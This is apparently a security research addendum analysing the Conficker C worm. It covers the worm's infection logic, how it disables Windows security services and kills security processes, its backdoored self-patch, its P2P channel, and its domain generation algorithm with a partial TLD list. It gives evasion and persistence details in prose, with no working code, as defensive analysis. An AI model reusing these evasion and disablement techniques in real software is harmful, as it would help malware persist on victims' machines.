This addendum provides an evolving snapshot of our understanding of the latest Conficker variant, referred to as Conficker C. The variant was brought to the attention of the Conficker Working Group when one member reported that a compromised Conficker B honeypot was updated with a new dynamically linked library (DLL). Although a network trace for this infection is not available, we suspect that this DLL may have propagated via Conficker's Internet rendezvous point mechanism ([Global Network Impact\)](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#sec-global-impact). The infection was found on the morning of Friday, 6 March 2009 (PST), and it was later reported that other working group members had received other DLL reinfections throughout the same day. Since that point, multiple members have reported upgrades of previously infected machines to this latest variant via HTTP-based Internet rendezvous points. We believe this latest outbreak of Conficker variant C began first spreading at roughly 6 p.m. PST, 4 March 2009 (5 March UTC).

In this addendum report, we summarize the inner workings and practical implications of this latest malicious software application produced by the Conficker developers. In addition to the dual layers of packing and encryption used to protect A and B from reverse engineering, this latest variant also cloaks its newest code segments, along with its latest functionality, under a significant layer of code obfuscation to further hinder binary analysis. Nevertheless, with a careful mixture of static and dynamic analysis, we attempt here to summarize the internal logic of Conficker C.

# **Implications of Variant C**

Variant C represents the third major revision of the Conficker malware family, which first appeared on the Internet on 20 November 2008. C distinguishes itself as a significant revision to Conficker B. In fact, we estimate that C leaves as little as 15% of the original B code base untouched, as illustrated in Appendix 3, [A Comparative Assessment of Conficker B and C Process Images](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_3_Compartive_Assessment_from_). Whereas the recently reported B++ variant represented a more surgical derivative of B, C incorporates a major restructuring of B's previous thread architecture and program logic, including major functional additions such as a new peer-to-peer (P2P) coordination channel, and a revision of the domain generation algorithm (DGA). It is clear that the Conficker authors are well informed and are tracking efforts to eliminate the previous Conficker epidemics at the host and Internet governance level. In Conficker C, they have now responded with many of their own countermeasures to thwart these latest defenses.

For example, C's latest revision of Conficker's now well-known Internet rendezvous logic may represent a direct retort to the action of the Conficker Cabal, which recently blocked all domain registrations associated with the A and B strains. C now selects its rendezvous points from a pool of over 50,000 randomly generated domain name candidates each day. C further increases Conficker's top-level domain (TLD) spread from five TLDs in Conficker A, to eight TLDs in B, to 110 TLDs that must now be involved in coordination efforts to track and block C's potential DNS queries. With this latest escalation in domain space manipulation, C not only represents a significant challenge to those hoping to track its census, but highlights some weaknesses in the long-term viability of how Internet address and name space governance is conducted.One interesting and minimally explored aspect of Conficker is its early and sophisticated adoption of binary encryption, digital signatures, and advanced hash algorithms to prevent third-party hijacking of the infected population. At its core, the main purpose of Conficker is to provide the authors with a secure binary updating service that effectively allows them instant control of millions of PCs worldwide. Through the use of these binary encryption methods, Conficker's authors have taken care to ensure that other groups cannot upload arbitrary binaries to their infected drone population, and these protections cover all Conficker updating services: Internet rendezvous point downloads, buffer overflow re-exploitation, and the latest P2P control protocol.

In evaluating this mechanism, we find that the Conficker authors have devised a sophisticated encryption protocol that is generally robust to direct attack. All three crypto-systems employed by Conficker's authors (RC4, RSA, and MD-6) also have one underlying commonality. They were all produced by Dr. Ron Rivest of MIT. Furthermore, the use of MD-6 is a particularly unusual algorithm selection, as it represents the latest encryption hash algorithm produced to date. The discovery of MD-6 in Conficker B is indeed highly unusual given Conficker's own development time line. We date the creation of Conficker A to have occurred in October 2008, roughly the same time frame that MD-6 had been publicly released by Dr. Rivest (see http://groups.csail.mit.edu/cis/md6).

 While A employed SHA-1, we can now confirm that MD-6 had been integrated into Conficker B by late December 2008 (i.e., the authors chose to incorporate a hash algorithm that had literally been made publicly available only a few weeks earlier).

Unfortunately for the Conficker authors, by mid-January, Dr. Rivest's group submitted a revised version of the MD-6 algorithm, as a buffer overflow had been discovered in its implementation. This revision was inserted quietly, followed later by a more visible public announcement of the buffer overflow on 19 February 2009, with the release of the Fortify report (http://blog.fortify.com/repo/Fortify-SHA-3-Report.pdf). We confirmed that this buffer overflow was present in the Conficker B implementations. However, we also confirmed that this buffer overflow was not exploitable as a means to take control of Conficker hosts. Nevertheless, the Conficker developers were obviously aware of these developments, as they have now repaired their MD-6 implementation in Conficker C, using the identical fix made by Dr. Rivest's group. Clearly the authors are aware of, and adept at understanding and incorporating, the latest cryptographic advances, and are actively monitoring the latest developments in this community.

One major implication from the Conficker B and C variants, as well as other now recently emerging malware families, is the sophistication with which they are able to terminate, disable, reconfigure, or blackhole native operating system (OS) and third-party security services. We provide an indepth analysis of Conficker's [Security Product Disablement](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#SecurityProductDisablement) logic, to help illustrate the comprehensive challenge that modern malware poses to security products, and to Microsoft's antimalware efforts. Conficker offers a nice illustration of the degree to which security vendors are being actively challenged to not just hunt for malicious logic, but to defend their own availability, integrity, and the network connectivity vital to providing them a continual flow of the latest malware threat intelligence.Perhaps the most obvious frightening aspect of Conficker C is its clear potential to do harm. Among the long history of malware epidemics, very few can claim sustained worldwide infiltration of multiple millions of infected drones. Perhaps in the best case, Conficker may be used as a sustained and profitable platform for massive Internet fraud and theft. In the worst case, Conficker could be turned into a powerful offensive weapon for performing concerted information warfare attacks that could disrupt not just countries, but the Internet itself.

Finally, we must also acknowledge the multiple skill sets that are revealed within the evolving design and implementation of Conficker. Those responsible for this outbreak have demonstrated Internet-wide programming skills, advanced cryptographic skills, custom dual-layer code packing and code obfuscation skills, and in-depth knowledge of Windows internals and security products. They are among the first to introduce the Internet rendezvous point scheme, and have now integrated a sophisticated P2P protocol that does not require an embedded peer list. They have continually seeded the Internet with new MD5 variants, and have adapted their code base to address the latest attempts to thwart Conficker. They have infiltrated government sites, military networks, home PCs, critical infrastructure, small networks, and universities, around the world. Perhaps an even greater threat than what they have done so far, is what they have learned and what they will build next.

# **Conficker C Overview**

[Figure 1](http://public.mtc.sri.com/Conficker/addendumC/index2.html#fig-D-Overview) illustrates the Conficker C program structure and logic. When initialized, the DLL performs its setup logic, similar to that of A and B, with extensions. At initialization, it checks for the presence of three mutex values on the target host to avoid reinfection. If absent, these three mutexes are created: 1) the mutex name "Global\<string>-7"; 2) the mutex name "Global\ <string>-99; and 3) a mutex named pseudo-randomly generated based on the process ID. The <string> in the first two mutex is unique per computer name; it is calculated based on the crc32 hash of the computer name and XOR'ed with a constant. C then installs several in-memory patches to DLLs, and embeds other mechanisms to thwart security applications that would otherwise detect its presence.

C modifies the host domain name service (DNS) APIs to block various security-related network connections ([Domain Lookup Prevention](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#dns-prevention)), and installs a pseudo-patch to repair the 445/TCP vulnerability, while maintaining a backdoor for reinfection [\(Local Host Patch Logic](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#sec-pseudo-path)). This pseudo patch protects the host from buffer overflows by sources other than those performed by the Conficker authors or their infected peers.

Like Conficker B, C incorporates logic to defend itself from security products that would otherwise attempt to detect and remove it. C spawns a security [product disablement thread](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#service-disablement). This thread disables critical host security services, such as Windows defender, as well as Windows services that deliver security patches and software updates. These changes effectively prevent the victim host from receiving automated software updates. The thread disables security update notificationsand deactivates safeboot mode as a future reboot option. This first thread then spawns a new [security process termination thread,](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#process-termination) which continually monitors for and kills processes whose names match a blacklisted set of 23 security products, hot fixes, and security diagnosis tools.



Figure 1: Overview of Conficker CConficker C installs itself into the user file system and configures the registry appropriately to invoke its DLL at host startup. It also inserts a variety of extraneous registry keys that are subsequently unused, presumably to cloak its presence (Obfuscating C's Installation and Its [Presence\). It copies itself into a randomly named DLL located in either the System32 direct](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#install-obfuscate)ory, program files directory, or the user's temporary files folder. It deletes all restore points prior to its infection to thwart rollback. C then performs a simple validation of its DLL size, and suicides if this check fails. It sets the DLL's date to the same date as the local kernel32.dll, and sets NT File System (NTFS) file permissions on its stored file image to prevent write and delete privileges. Once installed, the DLL spawns a remote thread, which it attaches to the netsvcs.exe or svchost.exe process, depending on the OS version.

The core elements of Conficker C are incorporated into two threads: a P2P communication thread, and the domain generation and Internet rendezvous point thread. The first thread is embodied in a code segment that has undergone an additional layer of code obfuscation, suggesting a desire by the Conficker authors to hinder its analysis, and thereby providing an obvious point for in depth inspection. We describe the P2P protocol in [Peer to Peer Logic](http://public.mtc.sri.com/Conficker/addendumC/index2.html#peer-to-peer). The P2P protocol includes an ability to coordinate with peers over TCP and UDP channels, as well as download and run digitally signed Win32 binaries. Incorporated with the P2P thread is antitracing logic that will kill the Conficker C process when run under a debugger. This logic was removed for this analysis. Conficker C also incorporates an HTTP date check function, which is discussed within [Peer to Peer Logic.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#peer-to-peer)

Finally, C introduces a substantial modification of the DGA and query procedure, discussed in [Domain Generation Algorithm.](http://public.mtc.sri.com/Conficker/addendumC/index2.html#domain-generation-algorithm) The DGA will be activated on 1 April 2009, and before April 1st it will enter a loop that sleeps 24 hours and then rechecks the date via getlocaltime. Prior to entering the April 1st date check, C will sleep for an initial random interval between 30 and 90 minutes. More specifically, this sleep interval is between 30 and 90 minutes if the local hour is after 11 a.m. and before 7 a.m. If the local time is after 8 a.m. and before 11 a.m., the sleep period will be between 2.5 and 3.5 hours. It will then check for Internet connectivity, and if connected will enter the domain generation logic. The next section describes this logic in greater detail.

### **Domain Generation Algorithm**

The domain generation algorithm and query procedure [\(Figure 2\)](http://public.mtc.sri.com/Conficker/addendumC/dga-code) have been significantly modified from previous versions of Conficker. Among the potential motivations for these changes may be to address the recent actions of the Conficker Cabal, as it has moved to block future registrations of Conficker A and B domains. Among the key changes, Conficker C increases the number of daily domain names generated, from 250 to 50,000 potential Internet rendezvous points. Of these 50,000 domains, only 500 are queried, and unlike previous versions, they are queried only once per day.

Furthermore, C provides significantly more filtering of the IP addresses produced by the DNS queries. The IP address is rejected if

1. it was associated with a query that returned more than one IP address- 2. it is 127.0.0.1 (localhost) or other trivial address
- 3. it matches an address with an internal blacklist (see [Appendix 2](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html#Appendix_2_Domain_Generator_Filtered) for the full blacklist)
- 4. another DNS query had previously returned the identical IP. Note, if an organization chooses to register and resolve multiple Conficker C domains to a single IP address, Cinfected machines will not contact that IP more than one time

If none of the domains are alive and ready to serve a digitally signed payload, C will sleep for 24 hours, and then will generate a new list of 50,000 domains. The algorithm produces a domain name set that is independent of Conficker A and B, and will overlap these other domain sets only in a rare coincidence. The name of each generated domain is 4 to 10 characters, to which a randomly selected TLD is appended from the following list of 116 suffix (mapping to 110 TLDs):

["ac", "ae", "ag", "am", "as", "at", "be", "bo", "bz", "ca", "cd", "ch", "cl", "cn", "co.cr", "co.id" , "co.il" , "co.ke" , "co.kr" , "co.nz" , "co.ug" , "co.uk" , "co.vi" , "co.za" , "com.ag" , "com.ai" , "com.ar" , "com.bo" , "com.br" , "com.bs" , "com.co" , "com.do" , "com.fj" , "com.gh" , "com.gl" , "com.gt" , "com.hn" , "com.jm" , "com.ki" , "com.lc" , "com.mt" , "com.mx" , "com.ng" , "com.ni" , "com.pa" , "com.pe" , "com.pr" , "com.pt" , "com.py" , "com.sv" , "com.tr" , "com.tt" , "com.tw" , "com.ua" , "com.uy" , "com.ve" , "cx" , "cz" , "dj" , "dk" , "dm" , "ec" , "es" , "fm" , "fr" , "gd" , "gr" , "gs" , "gy" , "hk" , "hn" , "ht" , "hu" , "ie" , "im" , "in" , "ir" 